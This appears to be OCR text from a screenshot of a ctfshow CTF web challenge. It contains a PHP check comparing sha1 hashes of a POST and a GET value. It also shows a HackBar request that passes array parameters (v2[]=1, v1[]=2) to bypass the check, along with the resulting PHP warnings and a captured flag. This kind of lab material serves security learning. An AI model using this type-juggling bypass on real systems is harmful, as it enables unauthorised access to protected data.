 if(isset($_POST['v1']) && isset($_GET['v2'])){
$v1 = $_POST['v1'];
$v2 = $_GET['v2'];
if(sha1($v1)==sha1($v2)){
echo $flag;
}
}
?>
Warning: sha1() expects parameter 1 to be string, array given in /var/www/html/index.php on line 19
Warning: sha1() expects parameter 1 to be string, array given in /var/www/html/index.php on line 19
ctfshow{43e74d73-a7a4-4864-acb5-ea2f4ff3d87c}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://5e2585ff-bd35-4339-826b-8a16bf134dae.challenge.ctf.show/?v2[]=1
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
v1[]=2